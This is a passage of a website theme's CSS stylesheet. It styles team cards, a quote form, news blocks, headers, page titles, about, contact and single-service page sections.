	border-radius: 8px;
}

.team-block-five .inner-box .image-box .image:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(21,64,113,0.0) 20%, rgba(21,64,113,1) 95%);
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
  opacity: 0;
  transition: all 500ms ease;
}

.team-block-five .inner-box:hover .image-box .image:before{
	opacity: 1;
}

.team-block-five .inner-box .image-box .image img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.team-block-five .inner-box:hover .image-box .image img{
	transform: scale(1.05);
}

.team-block-five .inner-box .image-box .social-links{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	text-align: center;
	z-index: 2;
	opacity: 0;
	transition: all 500ms ease;
}

.team-block-five .inner-box:hover .image-box .social-links{
	bottom: 22px;
	opacity: 1;
}

.team-block-five .inner-box .image-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}

.team-block-five .inner-box .image-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 15px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 50%;
	text-align: center;
}

.team-block-five .inner-box .image-box .social-links li a:hover{

}

.team-block-five .inner-box .lower-content{
	position: relative;
	display: block;
	padding-top: 17px;
}

.team-block-five .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #232323;
	margin-bottom: 0px;
}

.team-block-five .inner-box .lower-content h4 a{
	display: inline-block;
	color: #232323;
}

.team-block-five .inner-box .lower-content h4 a:hover{

}

.team-block-five .inner-box .lower-content .designation{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 16px;
	font-family: 'Barlow', sans-serif;
	color: #686868;
}


/** freequote-section **/

.freequote-section{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.freequote-section:before{
	position: absolute;
	content: '';
	background: #0f1c38;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.98;
}

.freequote-section .content_block_26 .content-box{
	padding: 132px 0px 120px 0px;
}

.content_block_26 .content-box{
	position: relative;
	display: block;
}

.content_block_26 .content-box .sec-title-two{
	margin-bottom: 14px;
}

.content_block_26 .content-box .sec-title-two h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 15px;
}

.content_block_26 .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 32px;
}

.content_block_26 .content-box .text .theme-btn-two{
	padding: 14.5px 32px;;
}

.freequote-section .form-inner{
	position: relative;
	display: block;
	margin-left: 90px;
	margin-right: 60px;
	padding: 41px 40px 50px 40px;
	border-radius: 8px;
	top: 110px;
	z-index: 1;
}

.freequote-section .form-inner .text{
	position: relative;
	display: block;
	margin-bottom: 29px;
}

.freequote-section .form-inner .text h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 0px;
}

.freequote-section .form-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.freequote-section .form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.freequote-section .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.freequote-section .form-inner .form-group input[type='text'],
.freequote-section .form-inner .form-group input[type='email']{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	color: #5d5d5d;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.freequote-section .form-inner .form-group input:focus{

}

.freequote-section .form-inner .form-group button{
	width: 100%;
}

.freequote-section .image-layer{
	position: absolute;
	right: 100px;
	bottom: -110px;
}


/** news-style-six **/

.news-style-six{
	position: relative;
	padding: 147px 0px 120px 0px;
	background: #f0f4f9;
}

.news-style-six .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.news-style-six .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 7px;
}

.news-style-six .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 12px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.news-style-six .sec-title-two{
	margin-bottom: 50px;
}

.news-block-five .inner-box{
	position: relative;
	display: block;
}

.news-block-five .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.news-block-five .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.news-block-five .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-five .inner-box .lower-content{
	position: relative;
	margin-right: 30px;
}

.news-block-five .inner-box .lower-content .inner{
	position: relative;
	display: block;
	background: #fff;
	border: 1px solid #e4e5e8;
	padding: 36px 30px 39px 45px;
	margin-top: -105px;
}

.news-block-five .inner-box .lower-content .post-date{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #404040;
	margin-bottom: 9px;
}

.news-block-five .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #313235;
	font-weight: 500;
	margin-bottom: 11px;
}

.news-block-five .inner-box .lower-content h4 a{
	display: inline-block;
	color: #313235;
}

.news-block-five .inner-box .lower-content h4 a:hover{

}

.news-block-five .inner-box .lower-content .link a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.news-block-six .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 290px 29px 35px;
	border: 1px solid #e4e5e8;
	margin-bottom: 30px;
	min-height: 237px;
}

.news-block-six:last-child .inner-box{
	margin-bottom: 0px;
}

.news-block-six .inner-box .image-box{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 250px;
	height: 235px;
	overflow: hidden;
}

.news-block-six .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.news-block-six .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-six .inner-box .inner .post-date{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #404040;
	margin-bottom: 12px;
}

.news-block-six .inner-box .inner h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #313235;
	font-weight: 500;
	margin-bottom: 22px;
}

.news-block-six .inner-box .inner h4 a{
	display: inline-block;
	color: #313235;
}

.news-block-six .inner-box .inner h4 a:hover{

}

.news-block-six .inner-box .inner .link a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.footer-area.home-15 .footer-widget-shape1{
	bottom: -120px;
}

.footer-area.home-15 .main-footer-bottom{
	padding: 0px;
}

.project-style2-area.project-v1 .single-project-style2 .overlay-content{
	padding-left: 0px;
}

.project-style2-area.project-v1 .single-project-style2 .overlay-content .box .title-holder{
	left: 30px;
}

.project-style2-area.project-v1 .single-project-style2:hover .overlay-content .box .title-holder{
	bottom: 30px;
}

.single-project-style2{
	border-radius: 7px;
	overflow: hidden;
}


/** header-style-16 **/


.header-top-three{
	position: relative;
	background: #162d44;
}

.header-top-three .top-inner{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-top-three .info-list{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-three .info-list li{
	position: relative;
	display: inline-block;
	padding-right: 20px;
	margin-right: 20px;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
	font-size: 17px;
	line-height: 44px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	padding-left: 25px;
}

.header-top-three .info-list li:first-child{
	border-left: 1px solid rgba(255, 255, 255, 0.15);
	padding-left: 50px;
}

.header-top-three .info-list li:first-child i{
	left: 30px;
}

.header-top-three .info-list li a{
	display: inline-block;
	color: #fff;
}

.header-top-three .info-list li i{
	position: absolute;
	left: 0px;
	top: 15px;
}

.header-top-three .info-list li a:hover{
	
}

.news-block-six .inner-box .inner .link a{
	color: #d90429;
	border-bottom: 1px solid #d90429;
}

.header-top-three .social-links{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-three .social-links li{
	position: relative;
	display: inline-block;
	width: 38px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.header-top-three .social-links li:first-child{
	border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.header-top-three .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: #fff;
}

.header-top-three .social-links li a:hover{
	color: #d90429;
}

.header-style-16{
	position: relative;
	background: #fff;
}

.header-style-16 .outer-box .main-menu .navigation>li>a{
	color: #242424;
	padding: 0px 20px;
}

.header-style-16 .outer-box{
	padding: 0px;
}

.header-style-16 .outer-box .main-menu .navigation>li:last-child>a{
	padding-right: 0px;
}

.header-style-16 .outer-box .logo-box {
  padding: 20px 0px 18px 0px;
  margin-right: 30px;
}

.header-style-16 .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-16 .outer-box .main-menu .navigation>li{
	margin: 15px 0px;
}


/** page-title **/

.page-title{
	position: relative;
	padding: 107px 0px 119px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.page-title:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-180deg, rgba(0,27,76,0.0) 0%, rgba(0,27,76,1) 50%);
  left: 0px;
  top: 0px;
  right: 0px;
}

.page-title .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	opacity: 0.2;
}

.page-title .content-box{
	position: relative;
	display: block;
}

.page-title .content-box h1{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 70px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 8px;
}

.page-title .content-box .bread-crumb li{
	position: relative;
	display: inline-block;
	float: left;
	padding-right: 19px;
	margin-right: 10px;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
}

.page-title .content-box .bread-crumb li:last-child{
	padding-right: 0px;
	margin-right: 0px;
}

.page-title .content-box .bread-crumb li a{
	color: #fff;
}

.page-title .content-box .bread-crumb li a:hover{

}

.page-title .content-box .bread-crumb li:before{
	position: absolute;
	content: '/';
	top: 0px;
	right: 0px;
}

.page-title .content-box .bread-crumb li:last-child:before{
	display: none;
}


/** about-style-15 **/

.about-style-15{
	position: relative;
	padding: 115px 0px 110px 0px;
}

.content_block_27 .content-box{
	position: relative;
	display: block;
	margin-right: 70px;
}

.content_block_27 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 51px;
}

.content_block_27 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	color: #242424;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 32px;
	font-weight: 500;
}

.content_block_27 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.content_block_27 .content-box .lower-content{
	position: relative;
	display: flex;
	align-items: center;
}

.content_block_27 .content-box .lower-content .author-box{
	position: relative;
	display: block;
	padding: 7px 40px 0px 85px;
	margin-right: 30px;
	border-right: 1px solid #e1e5e9;
}

.content_block_27 .content-box .lower-content .author-box .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 61px;
	height: 61px;
	border-radius: 50%;
}

.content_block_27 .content-box .lower-content .author-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.content_block_27 .content-box .lower-content .author-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 0px;
}

.content_block_27 .content-box .lower-content .author-box .designation{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.about-style-15 .image_block_one .image-box{
	margin-left: -30px;
	margin-right: -81px;
}

.chooseus-style-six.about-page-2{
	background: #eaedf3;
	padding-bottom: 0px;
}

.chooseus-style-six.about-page-2 .image-box{
	padding-bottom: 0px;
	margin-left: -190px;
}

.chooseus-style-six.about-page-2 .image-box .image:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.2;
	border-radius: 5px;
}

.chooseus-style-six.about-page-2 .image-box .video-btn a{

}

.chooseus-style-six.about-page-2 .image-box .video-btn a:before{

}

.chooseus-style-six.about-page-2 .image-box .video-btn{
	bottom: 40px;
}

.testimonial-style-two.about-page-2{
	background: #fff;
}

.header-style-17 .support-box .icon-box{
  color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.page-title.style-two:before{
	background: #052450;
	opacity: 0.90;
}

.testimonial-style-two.about-page-2 .testimonial-block-two .inner-box{
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.10);
}

.testimonial-style-two.about-page-2 .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.testimonial-style-two.about-page-2 .owl-carousel .owl-stage-outer .owl-item{
	opacity: 0;
}

.testimonial-style-two.about-page-2 .owl-carousel .owl-stage-outer .owl-item.active{
	opacity: 1;
}


/** about-style-16 **/

.about-style-16{
	position: relative;
	overflow: hidden;
}

.about-style-16 .content-box{
	position: relative;
	display: block;
	padding: 112px 0px 76px 0px;
}

.about-style-16 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.about-style-16 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #262626;
	font-weight: 700;
	margin-bottom: 33px;
}

.about-style-16 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 30px;
}

.about-style-16 .content-box .text p:last-child{
	margin-bottom: 0px;
}

.about-style-16 .content-box .lower-box{
	position: relative;
	display: flex;
	align-items: center;
}

.about-style-16 .content-box .lower-box .author-info{
	position: relative;
	margin-right: 70px;
}

.about-style-16 .content-box .lower-box .author-info h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #262626;
	font-weight: 700;
	margin-bottom: 0px;
}

.about-style-16 .content-box .lower-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
}

.about-style-16 .image-box{
	position: relative;
	display: block;
	margin-top: 46px;
	margin-left: 17px;
}

.about-style-16 .image-box:before{
	position: absolute;
	content: '';
	border: 12px solid #3067b5;
	width: 340px;
	height: 356px;
	left: 52px;
	top: 100px;
}

.about-style-16 .image-box .image{
	position: relative;
	display: block;
}

.about-style-16 .image-box .image img{
	width: 100%;
}

.google-map-section .contact-map-outer .map-canvas{
	height: 470px;
}


/** contact-style-three **/

.contact-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.contact-style-three .contact-info .text{
	position: relative;
	display: block;
	margin-bottom: 44px;
}

.contact-style-three .contact-info .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	color: #0b1953;
	font-weight: 700;
	margin-bottom: 18px;
}

.contact-style-three .contact-info .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.contact-style-three .contact-info .info li{
	position: relative;
	display: block;
	margin-bottom: 16px;
	padding-left: 55px;
}

.contact-style-three .contact-info .info li:last-child{
	margin-bottom: 0px;
}

.contact-style-three .contact-info .info li .icon-box{
	position: absolute;
	left: 0px;
	top: 8px;
	font-size: 30px;
	line-height: 30px;
	color: #2d63bd;
}

.contact-style-three .contact-info .info li h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #23282a;
	font-weight: 600;
}

.contact-style-three .contact-info .info li p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.contact-style-three .contact-info .info li p a{
	display: inline-block;
	color: #444;
}

.contact-style-three .contact-info .info li p a:hover{

}

.contact-style-three .contact-info{
	margin-right: 70px;
}

.contact-style-three .form-inner{
	position: relative;
	display: block;
}

.contact-style-three .form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.contact-style-three .form-inner .form-group.message-btn{
	margin-bottom: 0px;
	padding-top: 20px;
}

.contact-style-three .form-inner .form-group input[type='text'],
.contact-style-three .form-inner .form-group input[type='email'],
.contact-style-three .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 55px;
	background: #f6f7fc;
	border-radius: 30px;
	border: 1px solid #eeeff5;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #b1b2b4;
	padding: 10px 30px;
	transition: all 500ms ease;
}

.contact-style-three .form-inner .form-group textarea{
	height: 230px;
	resize: none;
	padding-top: 15px;
}

.contact-style-three .form-inner .form-group input:focus,
.contact-style-three .form-inner .form-group textarea:focus{

}

.contact-style-three .form-inner .sec-title-two{
	margin-bottom: 47px;
}


/** contact-style-four **/

.contact-style-four{
	position: relative;
	padding-bottom: 120px;
}

.contact-style-four .form-inner{
	position: relative;
	display: block;
	background: #fff;
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.10);
	padding: 81px 50px 100px 50px;
	border-radius: 10px;
	margin-top: -100px;
	z-index: 1;
}

.contact-style-four .form-inner .sec-title-two h2{
	margin-bottom: 13px;
}

.contact-style-four .form-inner form .form-group{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.contact-style-four .form-inner form .message-btn{
	margin-bottom: 0px;
}

.contact-style-four .form-inner form .form-group input[type='text'],
.contact-style-four .form-inner form .form-group input[type='email'],
.contact-style-four .form-inner form .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #f6f7fc;
	border: 1px solid #eeeff5;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #b1b2b4;
	padding: 10px 30px;
	transition: all 500ms ease;
}

.contact-style-four .form-inner form .form-group textarea{
	height: 250px;
	resize: none;
	padding-top: 15px;
}

.contact-style-four .form-inner form .form-group input:focus,
.contact-style-four .form-inner form .form-group textarea:focus{

}

.contact-style-four .form-inner .sec-title-two{
	margin-bottom: 47px;
}

.page-title.contact-page-3{
	padding-bottom: 264px;
}

.contact-style-four .info-inner{
	position: relative;
	display: block;
	margin-left: 100px;
	padding-top: 83px;
}

.contact-style-four .info-inner .title{
	position: relative;
	display: block;
	padding-bottom: 16px;
	margin-bottom: 30px;
}

.contact-style-four .info-inner .title:before{
	position: absolute;
	content: '';
	background: #1f49c3;
	width: 50px;
	height: 2px;
	left: 0px;
	bottom: 0px;
}

.contact-style-four .info-inner .title h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #0b1953;
	font-weight: 700;
	margin-bottom: 0px;
}

.contact-style-four .info-inner .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 42px;
}

.contact-style-four .info-inner .inner-box .single-item:last-child{
	margin-bottom: 0px;
}

.contact-style-four .info-inner .inner-box .single-item h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #23282a;
	font-weight: 700;
	margin-bottom: 8px;
}

.contact-style-four .info-inner .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.contact-style-four .info-inner .inner-box .single-item p a{
	display: inline-block;
	color: #444;
}

.contact-style-four .info-inner .inner-box .single-item p a:hover{

}

.google-map-two{
	padding-bottom: 120px;
}

.google-map-two .contact-map-outer{
	border-radius: 10px;
	overflow: hidden;
}

.google-map-two .contact-map-outer .map-canvas{
	height: 510px;
}


.project-section.project-page-3:before{
	display: none;
}

.project-section.project-page-3 .sortable-masonry .filter-tabs li{
	color: #242424;
	float: none;
}

.project-section.project-page-3 .filters{
	padding-right: 0px;
}

.project-section .outer-container{
	padding: 0px 40px;
}

.project-section .outer-container .more-btn{
	position: relative;
	margin-top: 30px;
}

.project-section .outer-container .more-btn a{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #242424;
}

.project-section .outer-container .more-btn a:hover{

}

.service-style-three.service-page-2{
	background: #ebf0f9;
	padding-bottom: 90px;
}

.service-style-three.service-page-2 .service-block-three .inner-box{
	margin-bottom: 30px;
}

.service-style-three.service-page-2 .sec-title-two h2{
	margin-bottom: 16px;
}

.service-style-three.service-page-2 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.service-style-three.service-page-2 .sec-title-two{
	margin-bottom: 56px;
}

.chooseus-style-two.service-page-2{
	padding-top: 0px;
	padding-bottom: 120px;
}

.chooseus-style-two.service-page-2 .funfact-inner{
	border-top: 1px solid #bcc0c7;
	padding-top: 83px;
}

.service-style-four.service-page-3{
	padding-bottom: 90px;
}

.service-style-four.service-page-3 .service-block-four .inner-box{
	margin-bottom: 30px;
}

.service-style-four.service-page-3 .sec-title-two h2{
	margin-bottom: 16px;
}

.service-style-four.service-page-3 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.service-style-four.service-page-3 .sec-title-two{
	margin-bottom: 56px;
}

.value-section.service-page-3{
	background: #ecf0f7;
}

.value-section.service-page-3 .funfact-inner{
	border-top: 1px solid #c6c7cc;
}

.value-section.service-page-3 .counter-block-two .inner-box .icon-box:before{
	background: #d4e2f2;
}


/** single-service-page **/


.single-service-one{
	position: relative;
	padding: 120px 0px;
}

.single-service-one .image-box{
	position: relative;
	display: block;
	padding-right: 22px;
}

.single-service-one .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.single-service-one .image-box .image img{
	width: 100%;
}

.single-service-one .image-box .image:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.1;
}

.single-service-one .image-box .video-btn{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 135px;
	height: 135px;
	line-height: 145px;
	text-align: center;
}

.single-service-one .image-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 58px;
	font-size: 20px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
	color: #061e52;
	box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.50);
}

.single-service-one .content-box{
	position: relative;
	display: block;
	margin-left: 20px;
}

.single-service-one .content-box .sec-title-two{
	margin-bottom: 22px;
}

.single-service-one .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 26px;
}

.single-service-one .content-box .text p:last-child{
	margin-bottom: 0px;
}

.single-service-one .content-box .text .list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 6px;
	padding-left: 40px;
}

.single-service-one .content-box .text .list li:last-child{
	margin-bottom: 0px;
}

.single-service-one .content-box .text .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-72.png);
	width: 19px;
	height: 19px;
	left: 0px;
	top: 5px;
	background-repeat: no-repeat;
}

.single-service-one .content-box .text .list{
	margin-bottom: 26px;
}


.single-service-two{
	position: relative;
	padding-top: 91px;
	background: #052245;
}

.single-service-two .left-content{
	position: relative;
	display: block;
}

.single-service-two .left-content .text{
	position: relative;
	display: block;
	margin-bottom: 64px;
}

.single-service-two .left-content .text h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 21px;
}

.single-service-two .left-content .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.single-service-two .left-content .image-box{
	position: relative;
	margin-bottom: -60px;
	z-index: 1;
}

.single-service-two .left-content .image-box img{
	width: 100%;
}

.single-service-two .right-content h3{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 18px;
}

.single-service-two .right-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 38px;
}

.single-service-two .right-content .list li{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 12px;
	padding-left: 36px;
}

.single-service-two .right-content .list li:last-child{
	margin-bottom: 0px;
}

.single-service-two .right-content .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-71.png);
	left: 0px;
	top: 8px;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
}

.single-service-two .right-content{
	position: relative;
	display: block;
	margin-left: 100px;
}


/** single-service-three **/

.single-service-three{
	position: relative;
	padding: 150px 0px 113px 0px;
}

.single-service-three .content-box{
	position: relative;
	display: block;
}

.single-service-three .content-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 18px;
}

.single-service-three .content-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.single-service-three .content-box .image-box{
	position: relative;
	display: block;
	margin-top: 36px;
	margin-bottom: 71px;
	margin-left: 7px;
	margin-right: 7px;
}

.single-service-three .content-box .image-box .image-column{
	padding: 0px 8px;
}

.single-service-three .content-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.single-service-three .content-box .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.single-service-three .content-box .image-box .video-box:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.5;
}

.single-service-three .content-box .image-box .video-box .video-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	width: 50px;
	height: 50px;
	line-height: 58px;
	font-size: 20px;
	text-align: center;
	color: #fff;
	border-radius: 50%;
}

.single-service-three .content-box .list li{
	position: relative;
	display: block;
	float: left;
	width: 50%;
	margin-bottom: 12px;
	padding-left: 34px;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #242424;
	font-weight: 700;
}

.single-service-three .content-box .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-70.png);
	width: 15px;
	height: 14px;
	left: 0px;
	top: 8px;
	background-repeat: no-repeat;
}

.single-service-three .content-box .list{
	margin-top: 30px;
}

.single-service-three .sidebar-content .inner-box{
	position: relative;
	display: block;
	background: #001b3b;
	margin-bottom: 47px;
}

.single-service-three .sidebar-content .inner-box .image-box{
	position: relative;
	display: block;
	clip-path: polygon(0% 0%, 101% 0%, 101% 75%, 0% 100%, 0% 0%);
}

.single-service-three .sidebar-content .inner-box .image-box img{
	width: 100%;
}

.single-service-three .sidebar-content .inner-box .image-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 105px;
	left: 0px;
	bottom: 0px;
	clip-path: polygon(0% 100%, 100% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.single-service-three .sidebar-content .inner-box .text{
	position: relative;
	display: block;
	padding: 30px 30px 30px 30px;
}

.single-service-three .sidebar-content .inner-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 4px;
}

.single-service-three .sidebar-content .inner-box .text h3 span{
	position: relative;
	display: block;
	font-size: 30px;
	font-weight: 700;
}

.single-service-three .sidebar-content .inner-box .text h2{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 26px;
}

.single-service-three .sidebar-content .download-box h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 40px;
	color: #242424;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	margin-bottom: 20px;
}

.single-service-three .sidebar-content .download-box .theme-btn-two{
	padding: 20px 18px;
}

